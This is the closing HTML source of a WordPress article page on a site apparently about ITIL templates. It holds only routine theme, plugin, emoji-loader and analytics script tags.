								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="rtrs-app-js-extra">
/* <![CDATA[ */
var rtrs = {"pro":"1","recaptcha":"1","recaptcha_sitekey":"admin","highlight":"Highlight?","remove_highlight":"Remove Highlight?","loading":"Loading...","edit":"Edit","upload_img":"Upload Image","upload_video":"Upload Video","sure_txt":"Are you sure to delete?","pro_label":"[PRO]","pro_cons_limit":"3","pros_alt_txt":"3 pros field are allowed","cons_alt_txt":"3 cons field are allowed","write_txt":"Write here!","nonce":"d8c128e529","ajaxurl":"https://myitiltemplates.com/wp-admin/admin-ajax.php","post_id":"10838","current_page":"1"};
//# sourceURL=rtrs-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/plugins/review-schema/assets/js/app.min.js?ver=2.2.6" id="rtrs-app-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/bootstrap.min.js?ver=2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/jquery.ticker.js?ver=2.0" id="news-ticker-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/theia-sticky-sidebar.min.js?ver=2.0" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/jquery.magnific-popup.min.js?ver=2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/wow.min.js?ver=2.0" id="rt-wow-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/rt-parallax.js?ver=2.0" id="rt-parallax-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/isotope.pkgd.min.js?ver=2.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/swiper.min.js?ver=2.0" id="swiper-min-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="neeon-main-js-extra">
/* <![CDATA[ */
var neeonObj = {"stickyMenu":"1","siteLogo":"\u003Ca href=\"https://myitiltemplates.com/\" alt=\"My Itil Template\"\u003E\u003C/a\u003E","extraOffset":"70","extraOffsetMobile":"52","tickerTitleText":"TRENDING","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","ajaxURL":"https://myitiltemplates.com/wp-admin/admin-ajax.php","post_scroll_limit":"1","nonce":"1297c78655"};
//# sourceURL=neeon-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/main.js?ver=2.0" id="neeon-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://myitiltemplates.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://myitiltemplates.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ad428c4b21d41b2b753a8336ff216ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>